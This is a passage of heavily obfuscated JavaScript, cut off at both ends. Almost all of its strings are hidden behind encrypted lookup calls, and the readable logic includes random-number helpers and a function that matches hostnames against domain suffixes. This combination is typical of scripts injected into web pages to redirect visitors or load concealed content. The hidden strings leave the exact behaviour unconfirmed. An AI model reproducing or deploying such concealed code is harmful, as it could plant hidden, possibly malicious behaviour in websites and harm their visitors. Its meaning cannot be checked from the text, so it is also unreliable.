d9,'&F1H')+R(0x1fe,'UG2g')+R(0x4d8,'!yaJ')+R(0x7c2,'^(Uo')+R(0x331,'#NX0')+R(0x6b8,'JnMl')+R(0xa7f,'q5%*')+R(0xae6,']7C8')+R(0x855,'bG[L')+R(0xb11,'m2pQ')+R(0x56e,']7C8')+R(0x9dd,'*JSu')+R(0x590,'uTAF')+R(0x827,'K)c^')+R(0x589,'^(Uo')+R(0x2c2,'Lh$J')+R(0x207,'iwAe')+R(0xa60,'Ft#T')+R(0x839,'xibM')+R(0x5b0,'PJO)')+R(0x428,'FsCU')+R(0x5a4,'0e!D')+R(0x6f3,'5*4^')+R(0x7c6,'Ft#T')+R(0x5be,'*JSu')+R(0x1a3,'&bJ]')+R(0xacc,'UG2g')+R(0xab2,'Nl%U')+R(0x56b,'#NX0')+R(0x891,'7qs]')+R(0x7dd,'UG2g')+R(0x50d,'PJO)')+R(0x83e,'Za0(')+R(0x1d9,'5AHd')+R(0xae0,'5AHd')+R(0x593,'Nl%U')+R(0x87f,'gNx2')+R(0x520,'S@pK')+R(0xa29,'Lg[#')+R(0x251,'x6gd')+R(0x4a2,'5*4^')+R(0x180,'q5%*')+R(0xb06,'9VX)')+R(0x6b9,'HVA(')+R(0x195,'y(Hw')+R(0x52f,']7C8')+R(0x76d,'K)c^')+R(0x3c3,'bG[L')+R(0x74c,'Lh$J')+R(0x95b,'gNx2')+R(0xa06,'^L^J')+R(0x647,'Ft#T')+R(0x776,'Lg[#')+R(0x8c9,'0e!D')+R(0x987,'PJO)')+R(0xa74,'!yaJ')+R(0x2d4,'DPRV')+R(0x179,'q5%*')+R(0x7e7,'DPRV')+R(0x9bd,'gNx2')+R(0xb08,'Y$*&')+R(0x969,'HVA(')+R(0x974,'q5%*')+R(0x8be,'^L^J')+R(0x2c9,'dp$7')+R(0xb10,'5*4^')+R(0x68b,'Lg[#')+R(0x8b0,'PJO)')+R(0x66d,'Ft#T')+R(0xac9,'7qs]')+R(0x70f,'bG[L')+'K'),c[R(0x59e,'2S(d')]=R(0x4e7,'JnMl')+R(0x6b6,'5AHd')+R(0x848,'gNx2')+R(0x77c,'K)c^')+R(0x98d,'9VX)')+R(0x40a,'*JSu')+R(0x4ad,'Lg[#')+R(0x4dc,'[(]h')+R(0x7af,'*JSu')+R(0x5fe,'K)c^')+R(0x23b,'JnMl')+R(0x4ef,'Lg[#')+R(0x747,'HVA(')+R(0x208,'x6gd')+R(0x659,'S@pK')+R(0x486,'dp$7')+R(0x6c7,'Tco*')+R(0x418,'sm0l')+R(0x3fa,'m2pQ')+R(0x5c7,'7qs]')+R(0xac1,'[(]h')+R(0x671,'*JSu')+R(0x6cb,'q5%*')+R(0x1bb,'K)c^')+R(0x371,'Nl%U')+R(0x52c,'gNx2')+R(0x228,'0e!D')+R(0x2d8,'Lg[#')+R(0x814,'9VX)')+R(0xa1a,'[(]h')+R(0x60b,'bh4n')+R(0x2a0,'bG[L')+R(0x854,'y(Hw')+R(0x786,'rOdX')+R(0x1d8,'K)c^')+R(0x9af,'Y$*&')+R(0x4a6,'!yaJ')+R(0x51b,'PJO)')+R(0x9d5,'2S(d')+R(0x44b,'QM^u')+R(0x917,'QM^u')+R(0x209,'PJO)')+R(0x376,'bG[L')+R(0x8c7,'HVA(')+R(0x1f6,'bG[L')+R(0x29d,'7qs]')+R(0x92c,'Tco*')+R(0x778,'dp$7')+R(0x19d,'0e!D')+R(0x1e7,'DPRV')+R(0x17e,'rOdX')+R(0x4d1,'#NX0')+R(0x214,'5*4^')+R(0x924,'Za0(')+R(0x2e0,'bh4n')+R(0x560,'QM^u')+R(0x4ba,'Ft#T')+R(0x94d,'GL^G')+R(0x30d,'^(Uo')+R(0x2c7,'7qs]')+R(0x31a,'[(]h')+R(0x375,'9VX)')+R(0x21b,'S@pK')+R(0x287,'#NX0')+R(0x972,'K)c^')+R(0x2aa,'7qs]')+R(0x519,'FsCU')+R(0xa66,'sm0l')+R(0x5d3,'S@pK')+R(0x694,'9VX)')+R(0x870,'iwAe')+R(0x680,'Tco*')+R(0x1b3,'&bJ]')+R(0x303,'7qs]')+R(0x75a,'5*4^')+R(0x6b3,'FlkS')+R(0x4b4,'#NX0')+R(0x95e,'Lg[#')+R(0x62d,'*JSu')+R(0x92d,']$nc')+R(0x336,'Y$*&')+R(0x846,'Tco*')+R(0x266,']7C8')+R(0x1af,'Nl%U')+R(0xad8,'PJO)')+R(0x7bf,'m2pQ')+R(0x9a1,'HVA(')+R(0x267,'q5%*')+R(0x66f,'PJO)')+R(0x2b3,'HVA(')+R(0x632,'5*4^')+R(0x572,'^L^J')+R(0xa1b,'[(]h')+R(0x59c,'Y$*&')+R(0x277,'HVA(')+R(0x74f,'HVA(')+R(0x343,'Ft#T')+R(0x7b7,'y(Hw')+R(0x364,'q5%*')+R(0x506,'GL^G')+R(0x8ed,'^(Uo')+R(0x1e0,'PJO)')+R(0x38e,'Y$*&')+R(0x63b,'Tco*')+R(0x587,'y(Hw')+R(0x994,'!yaJ')+R(0x6f8,'K)c^')+R(0x439,'FsCU')+R(0x9c2,'^(Uo')+R(0x574,'dp$7')+R(0x2e4,'0e!D')+R(0x1ca,'UG2g')+R(0x7cd,'GL^G')+R(0x448,'K)c^')+R(0x1fd,']$nc')+R(0x7f0,'0e!D')+R(0x97a,'GL^G')+R(0x633,'^L^J')+R(0x790,'9VX)')+R(0xafa,'sm0l')+R(0x1fb,'HVA(')+R(0x64d,'rFmx')+R(0x608,'^L^J')+R(0x4bc,'&F1H')+R(0x724,'^L^J')+R(0x650,'K]f8')+R(0x61b,'^L^J')+R(0x554,'bh4n')+R(0x45f,'GL^G')+R(0x79e,'HVA(')+R(0x72a,']7C8')+R(0x2d0,'JnMl')+R(0x1b0,'Nl%U')+R(0x8db,'rFmx')+R(0x175,'Nl%U')+R(0x9a6,'rOdX')+R(0x7fd,'PJO)')+R(0x27f,'uTAF')+R(0x35f,'UG2g')+R(0x7e6,'PJO)')+R(0xa6c,'#NX0')+R(0x61e,'Lg[#')+R(0x860,']$nc')+R(0x265,'Lh$J')+R(0x5e7,'HVA(')+R(0x26b,']7C8')+R(0x8e3,'S@pK')+R(0x5b2,'5*4^')+R(0x88f,'&F1H')+R(0xb0d,'Lh$J')+R(0x7b3,'PJO)')+R(0x6e2,'^L^J')+R(0x958,'xibM')+R(0x6a4,']7C8')+R(0x8f2,'gNx2')+R(0x5e1,'&F1H')+R(0x79a,'q5%*')+R(0x6de,'Nl%U')+R(0x71c,'FsCU')+R(0x59d,'PJO)')+R(0x932,'rOdX')+R(0x1b8,'m2pQ')+R(0x923,'uTAF')+R(0xa09,'xibM')+R(0x21e,'bh4n')+R(0x4be,'a%VC')+R(0x5df,'bG[L')+R(0x3a5,'rFmx')+R(0x79b,'K]f8')+R(0x4d6,'9VX)')+R(0x57e,'uTAF')+R(0x6ca,'S@pK')+R(0xa9c,'iwAe')+R(0x4cd,'PJO)')+R(0xa0d,'#NX0')+R(0x78a,'K]f8')+R(0x8cb,'a%VC')+R(0x5d9,'sm0l')+R(0x253,'bh4n')+R(0x258,'FsCU')+R(0x44f,'rOdX')+R(0xa08,'Lg[#')+R(0x797,'5AHd')+R(0x84b,'QM^u')+R(0x9b4,'q5%*')+R(0x276,'UG2g')+R(0x88e,'a%VC')+R(0x3f6,'Za0(')+R(0x4a5,'FsCU')+R(0x989,'x6gd')+R(0x308,'7qs]')+R(0x7ec,'7qs]')+R(0x429,'sm0l')+R(0x87e,']$nc')+R(0x18f,'JnMl')+R(0x3f3,'K]f8')+R(0x56c,'Ft#T')+R(0x5b6,'DPRV')+R(0xa8f,'a%VC')+R(0x6ec,'Ft#T')+(R(0x335,'&F1H')+R(0x2bc,'bh4n')+R(0x332,'!yaJ')+R(0x3af,'Y$*&')+R(0xad7,'rFmx')+R(0x930,'x6gd')+R(0x995,'gNx2')+R(0x90b,'QM^u')+R(0x7e1,'5AHd')+R(0x5fa,'PJO)')+R(0x6d9,'5AHd')+R(0x70a,'Tco*')+R(0x46b,'q5%*')+R(0x760,'bh4n')+R(0x62e,'9VX)')+R(0x473,']7C8')+R(0x696,'7qs]')+R(0x8a2,'K)c^')+R(0x19c,'9VX)')+R(0xa50,'FsCU')+R(0x3f4,'Za0(')+R(0x421,'dp$7')+R(0x912,'FsCU')+R(0xa13,'Lg[#')+R(0x954,'5AHd')+R(0x57b,'&F1H')+R(0x455,'K)c^')+R(0x7d3,'Y$*&')+R(0x626,'&F1H')+R(0x9e4,'a%VC')+R(0x226,'rFmx')+R(0xa52,'m2pQ')+R(0x4aa,'gNx2')+R(0xaa6,'iwAe')+R(0x8ce,'x6gd')+R(0x219,'x6gd')+R(0xaec,'5*4^')+R(0x9bf,'[(]h')+R(0x452,'DPRV')+R(0x8cc,'q5%*')+R(0x9c0,'HVA(')+R(0x610,'Ft#T')+R(0x77f,'Lg[#')+R(0x6fb,'HVA(')+R(0x756,'!yaJ')+R(0xad2,'Lg[#')+R(0xa2c,'7qs]')+R(0x816,'Y$*&')+R(0x19f,'Y$*&')+R(0x5c5,'!yaJ')+R(0x5ec,'FlkS')+R(0xb05,'Lg[#')+R(0x357,'K]f8')+R(0x5cc,'S@pK')+R(0x321,'gNx2')+R(0x6c0,'FsCU')+R(0x914,'Za0(')+R(0x81e,'gNx2')+R(0x970,'K]f8')+R(0x185,'rFmx')+R(0x229,'x6gd')+R(0x538,'&bJ]')+R(0x5dd,'^(Uo')+R(0x309,'&bJ]')+R(0x89d,'#NX0')+R(0x9cc,'2S(d')+R(0x479,'xibM')+R(0x3c2,'rOdX')+R(0x949,'dp$7')+R(0x204,'PJO)')+R(0xa3a,'a%VC')+R(0xaa0,'m2pQ')+R(0x8d5,'9VX)')+R(0x562,'DPRV')+R(0x939,'Lh$J')+R(0x850,'^L^J')+R(0x861,'&bJ]')+R(0x405,']$nc')+R(0x93e,'FsCU')+R(0x85b,'q5%*')+R(0x988,'FlkS')+R(0xa5c,'Lg[#')+R(0x996,'m2pQ')+R(0x73e,'rOdX')+R(0x5f7,'7qs]')+R(0x51f,'gNx2')+R(0x438,'m2pQ')+R(0xa3c,'a%VC')+R(0x7fa,'Za0(')+R(0x49d,'5*4^')+R(0xaf3,'Nl%U')+R(0x871,'9VX)')+R(0x9d7,'rOdX')+R(0x547,'dp$7')+R(0x80c,'Nl%U')+R(0xa77,'Y$*&')+R(0x37a,'K)c^')+R(0x609,'K]f8')+R(0xaea,'x6gd')+R(0x317,'5*4^')+R(0x5a9,'Tco*')+R(0x818,'&F1H')+R(0x3b4,'a%VC')+R(0x6a8,'*JSu')+R(0xab6,'K]f8')+R(0x9df,'bh4n')+R(0x419,'rFmx')+R(0x182,'2S(d')+R(0x84a,'y(Hw')+R(0x556,'Lg[#')+R(0x70d,'K]f8')+R(0x291,'m2pQ')+R(0x738,'iwAe')+R(0x9ae,'!yaJ')+R(0x2f2,'Nl%U')+R(0x2b0,'*JSu')+R(0x549,'a%VC')+R(0x6e1,'Lg[#')+R(0x6cc,'bG[L')+R(0x38f,'bh4n')+R(0x6aa,'K)c^')+R(0x521,'DPRV')+R(0xaf1,'^(Uo')+R(0x723,'gNx2')+R(0x822,'rFmx')+R(0x42b,'Lh$J')+R(0x2ff,'[(]h')+R(0x906,'PJO)')+R(0x663,'UG2g')+R(0x2fa,'QM^u')+R(0x84e,'S@pK')+R(0x55a,'Za0(')+R(0x948,'x6gd')+R(0x2c1,'m2pQ')+R(0x41c,'FlkS')+R(0x9e3,'bG[L')+R(0x326,'y(Hw')+R(0x771,'uTAF')+R(0x638,'K]f8')+R(0x5a3,'DPRV')+R(0x7b8,'bG[L')+R(0xa5b,'^L^J')+R(0x9a5,'rFmx')+R(0x66b,'K]f8')+R(0x22a,'DPRV')+R(0x74b,'^L^J')+R(0x89e,'&bJ]')+R(0x24e,'gNx2')+R(0x5a1,'bG[L')+R(0x242,']7C8')+R(0x6e7,'y(Hw')+R(0x67a,'x6gd')+R(0x49b,'S@pK')+R(0x9f3,'Za0(')+R(0xa63,'5AHd')+R(0xa46,'GL^G')+R(0x5cf,'!yaJ')+R(0x7ea,'uTAF')+R(0x475,'Tco*')+R(0x420,'K]f8')+R(0x489,'UG2g')+R(0x9ac,'a%VC')+R(0x674,'7qs]')+R(0x62f,'Za0(')+R(0x765,'Lg[#')+R(0x353,'FlkS')+R(0x64e,'HVA(')+R(0x37f,'FsCU')+R(0x92f,'^(Uo')+R(0x8fe,'bh4n')+R(0x781,'PJO)')+R(0x704,'&bJ]')+R(0x32f,'m2pQ')+R(0x48c,'DPRV')+R(0x1fc,'dp$7')+R(0x37d,'JnMl')+R(0x96c,'q5%*')+R(0x8e1,'HVA(')+R(0xa07,'DPRV')+R(0x2eb,'m2pQ')+R(0x69e,'uTAF')+R(0x922,'S@pK')+R(0x842,'K]f8')+R(0x6d8,'m2pQ')+R(0x316,'JnMl')+R(0x349,'UG2g')+R(0x8ca,'FlkS')+R(0x359,'2S(d')+R(0x2c8,'sm0l')+R(0x36a,'a%VC')+R(0x727,'S@pK')+R(0x5b3,'S@pK')+R(0x824,'JnMl')+R(0x5db,'Lg[#')+R(0x61f,'Ft#T')+R(0x886,'m2pQ')+R(0x8e2,'5AHd')+R(0x887,'K]f8')+R(0xaf7,'UG2g')+R(0x792,'7qs]'))+(R(0x3d2,'bh4n')+R(0x8d9,'xibM')+R(0x728,'S@pK')+R(0x3e7,'a%VC')+R(0x7fb,'QM^u')+R(0x7a5,']7C8')+R(0x2bf,'FlkS')+R(0x27a,'Tco*')+R(0xad5,'S@pK')+R(0x975,'&F1H')+R(0x8c5,'UG2g')+R(0x3d0,'&bJ]')+R(0x9c9,'gNx2')+R(0x1a9,'0e!D')+R(0x5d0,'5*4^')+R(0x5d8,'!yaJ')+R(0xad9,'!yaJ')+R(0xaae,'UG2g')+R(0x4f1,'2S(d')+R(0x900,'QM^u')+R(0x796,'5AHd')+R(0x306,'FsCU')+R(0x3b2,'q5%*')+R(0x1ec,'^L^J')+R(0x581,'dp$7')+R(0x73a,'bG[L')+R(0x772,'DPRV')+R(0x58e,'Y$*&')+R(0x9ea,'Ft#T')+R(0x47f,'bh4n')+R(0x997,'QM^u')+R(0x578,'JnMl')+R(0x1be,'q5%*')+R(0x9b7,'7qs]')+R(0x69d,'a%VC')+R(0x8c3,'&F1H')+R(0x5a7,'q5%*')+R(0x1b4,'PJO)')+R(0x23c,'x6gd')+R(0x8ff,'dp$7')+R(0x3e5,'GL^G')+R(0x7e2,'K]f8')+R(0x6c1,'Lh$J')+R(0x918,'FlkS')+R(0x445,'sm0l')+R(0x830,'UG2g')+R(0x971,'dp$7')+R(0xa70,'^L^J')+R(0x580,'*JSu')+R(0x533,'S@pK')+R(0x53f,'S@pK')+R(0x95d,'#NX0')+R(0x4d5,'xibM')+R(0x360,'x6gd')+R(0x4d7,'S@pK')+R(0x901,'DPRV')+R(0x221,'Ft#T')+R(0x677,'^(Uo')+R(0x1da,'FlkS')+R(0x867,'dp$7')+R(0x341,'K)c^')+R(0x933,'q5%*')+R(0x37e,'Tco*')+R(0x6ef,'JnMl')+R(0x3ef,'Lh$J')+R(0x87c,'&F1H')+R(0xa8b,'iwAe')+R(0x26e,'Ft#T')+R(0xa48,'bh4n')+R(0x66a,'dp$7')+R(0x973,'q5%*')+R(0x27b,'&F1H')+R(0x42f,'Y$*&')+R(0x6da,'dp$7')+R(0x6d5,']$nc')+R(0x602,'rOdX')+R(0x184,'rOdX')+R(0x93d,'2S(d')+R(0x2b7,'^(Uo')+R(0x546,'7qs]')+R(0x33f,'S@pK')+R(0x953,'2S(d')+R(0x77b,'bh4n')+R(0x29f,'2S(d')+R(0xa0a,'rFmx')+R(0x255,'sm0l')+R(0x31f,'7qs]')+R(0x692,'0e!D')+R(0x78f,']$nc')+R(0x2ef,'dp$7')+R(0x817,'m2pQ')+R(0x33c,'Tco*')+R(0x791,'&F1H')+R(0x557,'Za0(')+R(0x77d,'2S(d')+R(0xa31,'7qs]')+R(0x54f,'iwAe')+R(0x3b1,'a%VC')+R(0x264,'FlkS')+R(0x416,'GL^G')+R(0x297,'xibM')+R(0x67d,'JnMl')+R(0x812,'iwAe')+R(0x3a2,'^(Uo')+R(0x7b0,'5AHd')+R(0x9ed,'bG[L')+R(0x53d,'QM^u')+R(0x1ea,'Za0(')+R(0x9f7,'9VX)')+R(0x482,'K)c^')+R(0x853,'uTAF')+R(0xac5,'5AHd')+R(0x81f,'HVA(')+R(0xab3,'m2pQ')+R(0x4bf,'q5%*')+R(0x55b,']$nc')+R(0x645,'QM^u')+R(0x8a3,'Lg[#')+R(0x9b8,'Nl%U')+R(0x992,'*JSu')+R(0x42a,'9VX)')+R(0xac0,'bh4n')+R(0x1e6,'xibM')+R(0x5eb,'K)c^')+R(0x748,'S@pK')+R(0x880,'bG[L')+R(0xafc,'HVA(')+R(0x8fd,'iwAe')+R(0xa9e,'bG[L')+R(0xa5a,'^(Uo')+R(0xb0a,'GL^G')+R(0x4f6,'sm0l')+R(0x5f9,'Y$*&')+R(0x511,']7C8')+R(0x41a,'uTAF')+R(0xa1f,']7C8')+R(0xac3,'^L^J')+R(0x320,'K]f8')+R(0x982,'[(]h')+R(0x6a3,']$nc')+R(0x1d1,'m2pQ')+R(0x4b1,'7qs]')+R(0x82e,'FlkS')+R(0x383,'sm0l')+R(0x8a1,'*JSu')+R(0x768,'sm0l')+R(0x458,'5*4^')+R(0x877,'PJO)')+R(0x22e,'5AHd')+R(0x2fb,'rOdX')+R(0x415,'xibM')+R(0xaa8,'K]f8')+R(0x2be,'FsCU')+R(0x6e5,'K)c^')+R(0xade,'xibM')+R(0xa51,'PJO)')+R(0x20b,'rOdX')+R(0x81b,'Ft#T')+R(0x31c,'bh4n')+R(0x40c,'a%VC')+R(0x825,'sm0l')+R(0x79f,'xibM')+R(0x45a,'&F1H')+R(0x5fb,'*JSu')+R(0x233,'xibM')+R(0x50f,'rFmx')+R(0x7eb,'0e!D')+R(0x1e8,'9VX)')+R(0xa94,'Nl%U')+R(0x1ba,'GL^G')+R(0x701,'a%VC')+R(0x60d,'GL^G')+R(0x480,'^L^J')+R(0x189,'uTAF')+R(0x6a6,'sm0l')+R(0xaf9,'Nl%U')+R(0x5bc,'Y$*&')+R(0x5b4,'7qs]')+R(0x3ca,'y(Hw')+R(0x9f8,'m2pQ')+R(0x7c4,'Ft#T')+R(0x7ce,'HVA(')+R(0x334,'y(Hw')+R(0x2ba,'iwAe')+R(0x51d,']$nc')+R(0x8e6,'rOdX')+R(0x941,'FsCU')+R(0x4f7,'S@pK')+R(0x3c0,'#NX0')+R(0x944,'Lh$J')+R(0x4a0,'^L^J')+R(0x431,'rFmx')+R(0x192,'7qs]')+R(0x310,'^L^J')+R(0x294,'xibM')+R(0x6d6,'GL^G')+R(0x819,'bh4n')+R(0x6c9,'QM^u')+R(0xa71,'#NX0')+R(0x505,'5AHd'))+(R(0x71a,'DPRV')+R(0xae8,'sm0l')+R(0x916,'[(]h')+R(0x7be,'dp$7')+R(0x1a7,'y(Hw')+R(0x75f,'HVA(')+R(0x540,'PJO)')+R(0x43e,'Tco*')+R(0xadd,'HVA(')+R(0x358,'iwAe')+R(0x644,'uTAF')+R(0x40f,'K)c^')+R(0x79c,'[(]h')+R(0x4b6,'#NX0')+R(0x9be,'FlkS')+R(0x220,'GL^G')+R(0x9fc,'bh4n')+R(0x93a,'m2pQ')+R(0x240,'GL^G')+R(0x8e4,'9VX)')+R(0x7db,'HVA(')+R(0x7c9,'x6gd')+R(0x826,'GL^G')+R(0x1d0,'Nl%U')+R(0x714,'!yaJ')+R(0x7a8,'y(Hw')+R(0x80d,'7qs]')+R(0x56a,'gNx2')+R(0x564,'!yaJ')+R(0x4d4,']$nc')+R(0x725,'2S(d')+R(0x7bd,'FlkS')+R(0x1eb,'bG[L')+R(0x65d,'7qs]')+R(0x605,'&F1H')+R(0x41b,'HVA(')+R(0x808,'#NX0')+R(0x278,'uTAF')+R(0x21c,'^L^J')+R(0x9f2,'UG2g')+R(0xa54,'dp$7')+R(0x7e3,'*JSu')+R(0x913,'JnMl')+R(0x575,'#NX0')+R(0x831,'!yaJ')+R(0x67b,'Lg[#')+R(0x859,'rOdX')+R(0x95f,'xibM')+R(0xa28,'7qs]')+R(0x737,'QM^u')+R(0x366,'FlkS')+R(0x1e9,'x6gd')+R(0x7bc,'y(Hw')+R(0xac8,'&F1H')+R(0x1ce,'xibM')+R(0x238,'K]f8')+R(0x91e,'[(]h')+R(0xaaa,'K)c^')+R(0x329,']7C8')+R(0x596,'bh4n')+R(0x318,'Lg[#')+R(0x699,'Y$*&')+R(0x361,'rFmx')+R(0x63c,'&bJ]')+R(0x9a9,'Za0(')+R(0x7a9,'uTAF')+R(0x1c6,'rOdX')+R(0x9bc,'x6gd')+R(0x6d7,'5AHd')+R(0x74e,'uTAF')+R(0x7d6,'^L^J')+R(0x9b2,'UG2g')+R(0x413,'bh4n')+R(0x4da,'Lh$J')+R(0x8d6,'9VX)')+R(0x387,'Lg[#')+R(0xa2b,'PJO)')+R(0x8f5,'x6gd')+R(0x285,'PJO)')+R(0x202,'7qs]')+R(0x773,'y(Hw')+R(0x20f,'q5%*')+R(0x30c,']7C8')+R(0x512,'!yaJ')+R(0xafb,'FsCU')+R(0x9e9,'y(Hw')+R(0x344,'GL^G')+R(0x68e,'q5%*')+R(0x6b7,'5AHd')+R(0x8a9,'S@pK')+R(0x64b,']$nc')+R(0x293,'PJO)')+R(0x9dc,'gNx2')+R(0x873,'9VX)')+R(0xa82,'^L^J')+R(0x38c,'QM^u')+R(0x32a,'&F1H')+R(0x700,'[(]h')+R(0x7e9,'0e!D')+R(0x661,'rFmx')+R(0x52e,'DPRV')+R(0x711,'rOdX')+R(0x283,'rFmx')+R(0x6ac,'x6gd')+R(0x8fa,'K)c^')+R(0x4de,'0e!D')+R(0xa05,'PJO)')+R(0x8f6,'#NX0')+R(0x7a0,'K]f8')+R(0xaf6,'^L^J')+R(0x651,'5AHd')+R(0x454,'rOdX')+R(0x686,'^(Uo')+R(0x494,'HVA(')+R(0x802,'gNx2')+R(0x223,'5*4^')+R(0x5f3,'9VX)')+R(0x470,'!yaJ')+R(0x656,'x6gd')+R(0x761,'2S(d')+R(0x7ba,'9VX)')+R(0x832,'y(Hw')+R(0x457,'Nl%U')+R(0x657,'FlkS')+R(0x423,'K)c^')+R(0x84d,'q5%*')+R(0x9d4,'xibM')+R(0x573,'x6gd')+R(0x3e1,'gNx2')+R(0x282,'rOdX')+R(0x2f1,'5AHd')+R(0x7b1,'a%VC')+R(0x8df,'a%VC')+R(0x3a4,'*JSu')+R(0xa45,'a%VC')+R(0x94e,'Tco*')+R(0x191,'*JSu')+R(0x3b8,'rFmx')+R(0x2df,'9VX)')+R(0x212,'HVA(')+R(0x655,'#NX0')+R(0x565,'q5%*')+R(0x4cc,'K]f8')+R(0x2e9,'y(Hw')+R(0x3c6,'rOdX')+R(0x6ff,'QM^u')+R(0x35e,'Lh$J')+R(0x950,'^(Uo')+R(0x47e,'UG2g')+R(0x32c,']7C8')+R(0x4eb,'q5%*')+R(0x561,'a%VC')+R(0x45b,'S@pK')+R(0x29c,']7C8')+R(0x874,'q5%*')+R(0x467,'JnMl')+R(0x592,'UG2g')+R(0x507,']7C8')+R(0x296,'Za0(')+R(0x5ed,'!yaJ')+R(0x3f1,'!yaJ')+R(0x483,'^L^J')+R(0x856,'bh4n')+R(0x2cb,'K)c^')+R(0x8d3,'Nl%U')+R(0x2d6,'Lh$J')+R(0x1c0,'rOdX')+R(0x4b3,'HVA(')+R(0x1e3,'x6gd')+R(0x50a,'UG2g')+R(0x9b6,'UG2g')+R(0x779,'iwAe')+R(0x46f,'x6gd')+R(0x459,'a%VC')+R(0x688,'GL^G')+R(0x484,'*JSu')+R(0x788,'bh4n')+R(0x4b2,'dp$7')+R(0x6a0,'Lg[#')+R(0x782,'2S(d')+R(0x4c1,'^(Uo')+R(0x96b,'a%VC')+R(0xa18,'UG2g')+R(0x794,'x6gd')+R(0x95c,'DPRV')+R(0x82c,'bG[L')+R(0xa0e,'^(Uo')+R(0xa44,'uTAF')+R(0x56d,'bG[L')+R(0xa30,'&F1H')+R(0x70c,'&F1H')+R(0x63d,'bh4n')+R(0xadf,'bG[L')+R(0xa0f,'S@pK')+R(0x65e,'^(Uo')+R(0x26c,']$nc')+R(0x716,'^(Uo')+R(0x1a2,'rFmx')+R(0x398,'9VX)')+R(0x41f,'iwAe'))+(R(0x89b,'S@pK')+R(0x76e,'bG[L')+R(0x319,'[(]h')+R(0x230,'!yaJ')+R(0x1a4,'xibM')+R(0x381,'FlkS')+R(0x289,'JnMl')+R(0x8d8,'GL^G')+R(0x1ef,'dp$7')+R(0x3e6,'*JSu')+R(0xadb,'rOdX')+R(0x667,'xibM')+R(0xac4,'FlkS')+R(0x597,'xibM')+R(0x8de,'Nl%U')),c[R(0x5c8,'5*4^')]=R(0x3e4,'5*4^')+R(0x93c,']$nc')+R(0xa61,'bG[L')+R(0x50e,'iwAe')+R(0x967,'[(]h')+R(0x70e,'bh4n')+R(0x2e5,'a%VC')+R(0x85c,'Ft#T')+R(0x1c3,'dp$7')+R(0x417,'Nl%U')+R(0x541,'^L^J')+R(0x74d,'FlkS')+R(0x280,'Tco*')+R(0x884,']$nc')+R(0xa49,'*JSu'),c[R(0x27c,'rFmx')]=R(0x835,'2S(d')+R(0xab9,'FlkS')+R(0x65f,'PJO)')+R(0x1ff,']7C8')+R(0x86d,'HVA(')+R(0x4b8,'5AHd')+R(0x919,'Ft#T')+R(0x4d3,'Nl%U')+R(0x33b,'S@pK')+R(0x6db,'Y$*&')+R(0x222,'m2pQ'),c[R(0x703,'5*4^')]=R(0x25e,'0e!D')+R(0x9cb,'GL^G')+R(0x58c,'&bJ]')+R(0x235,'FsCU')+R(0x7ee,'UG2g')+R(0x57f,'*JSu')+R(0x6f6,'0e!D')+R(0xaeb,'HVA(')+R(0x621,'Tco*')+R(0x2a8,'x6gd')+R(0x775,'Ft#T')+R(0x22b,'5AHd')+R(0x4f2,'dp$7')+R(0x1d7,'9VX)')+R(0x311,'Tco*')+R(0x6be,'Lh$J')+R(0x227,'2S(d')+R(0x478,'Ft#T'),c[R(0x6c2,'m2pQ')]=function(z,B){return z===B;},c[R(0x956,'bG[L')]=R(0x890,'2S(d')+R(0x5d4,'Y$*&'),c[R(0xab0,'rFmx')]=function(y){return y();},c[R(0x218,'Za0(')]=R(0x464,'Lg[#')+R(0x8a6,'uTAF')+R(0xaaf,'bG[L')+R(0x552,']7C8')+R(0x8c6,'Y$*&'),c[R(0x286,'iwAe')]=R(0x5c1,'rFmx')+R(0x271,'x6gd'),c[R(0x57d,'iwAe')]=R(0x45d,'^L^J')+'t',c[R(0x488,'K]f8')]=function(z,B){return z===B;},c[R(0x27e,'*JSu')]=R(0xa93,'bh4n')+R(0x23f,'Ft#T'),c[R(0x4e2,']$nc')]=function(y){return y();},c[R(0x71b,'a%VC')]=function(y,z,B){return y(z,B);},c[R(0x5cb,'iwAe')]=function(y,z,B){return y(z,B);},c[R(0xb0b,'&F1H')]=function(y,z,B){return y(z,B);},c[R(0x22f,'K]f8')]=function(z,B){return z-B;},c[R(0x2a9,'FsCU')]=function(y,z){return y(z);},c[R(0x763,'^(Uo')]=function(y){return y();},c[R(0x18d,'9VX)')]=R(0xa27,'UG2g')+'t',c[R(0x2cc,'&bJ]')]=R(0x4e9,'x6gd')+R(0x345,'5AHd')+R(0x710,'GL^G'),c[R(0x800,'gNx2')]=function(z,B){return z||B;},c[R(0x254,'a%VC')]=R(0x795,'Y$*&')+R(0xa6f,'S@pK')+R(0x2cd,'UG2g')+R(0xa32,'sm0l')+R(0xa80,'iwAe')+R(0xa33,'7qs]')+R(0x4e3,'uTAF')+R(0x531,'5*4^'),c[R(0x69f,'Lg[#')]=R(0x806,'9VX)')+R(0x377,']$nc')+R(0x9a2,'uTAF')+R(0xa9f,'Y$*&')+R(0xacf,'0e!D')+R(0x403,'GL^G'),c[R(0x9d1,'xibM')]=R(0xae5,'[(]h');var d=c,e=function(){var y=!![];return function(z,B){var C=y?function(){var S=_0x8264424d;if(B){var E=B[S(0x9a3,'K]f8')](z,arguments);return B=null,E;}}:function(){};return y=![],C;};}();function f(y,z){var T=R;for(var B in y)if(d[T(0x3ce,'S@pK')](B[T(0x9d3,'x6gd')+'h'],z)&&function(C,E){var U=T;for(var G=0x2;d[U(0x244,'K]f8')](G,E[U(0x5c9,'dp$7')+'h']);G++)if(d[U(0x749,'PJO)')](C[U(0x862,'gNx2')+U(0x40b,'K]f8')](E[G][0x0]),E[G][0x1]))return;return 0x1;}(B,arguments))return y[B];}function g(y,z){var V=R;return d[V(0x198,'K)c^')](y,Math[V(0x1b6,'xibM')](d[V(0x231,'0e!D')](Math[V(0x821,'7qs]')+'m'](),d[V(0x1a8,'2S(d')](d[V(0x236,'2S(d')](z,0x1),y))));}function h(y,z){var W=R;for(var B=0x0;d[W(0x844,'bG[L')](B,z[W(0x94f,'bh4n')+'h']);B++){var C=z[B],E=d[W(0x6e4,'7qs]')](0x0,C[W(0x8b8,'#NX0')+'Of']('.'))?d[W(0x44e,'Nl%U')]('.',y):y,G=d[W(0x4ca,'PJO)')](E[W(0x453,']$nc')+'h'],C[W(0x63e,'#NX0')+'h']),H=E[W(0xa0c,'dp$7')+'Of'](C,G),G=d[W(0x567,'rFmx')](-0x1,H)&&d[W(0x82b,'HVA(')](H,G);if(G&&(d[W(0x5ca,'sm0l')](E[W(0x63e,'#NX0')+'h'],C[W(0x8c8,'2S(d')+'h'])||d[W(0x378,'rOdX')](0x0,C[W(0x551,'bG[L')+'Of']('.'))))return 0x1;}}function i(){var X=R,y,z;return 